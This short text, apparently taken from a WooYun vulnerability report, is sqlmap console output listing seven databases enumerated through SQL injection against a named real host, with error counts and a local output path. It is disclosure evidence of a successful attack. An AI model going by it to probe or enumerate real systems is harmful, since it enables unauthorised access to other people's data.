 [20:28:42] [INFO] retrieving the length of query output
[20:28:42] [INFO] retrieved: 7
[20:28:45] [INFO] retrieved: redmine
available databases [7]:
[*] for_transfer_data
[*] information_schema
[*] matchbox
[*] matchbox_recom
[*] mysql
[*] performance_schema
[*] redmine
[20:28:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 311 times
[20:28:45] [INFO] fetched data logged to text files under 'C:\U
r.ZGC-20160516THK\Desktop\sqlmap\output\soa.ihuochaihe.com'
[*] shutting down at 20:28:45
www.wooyun.org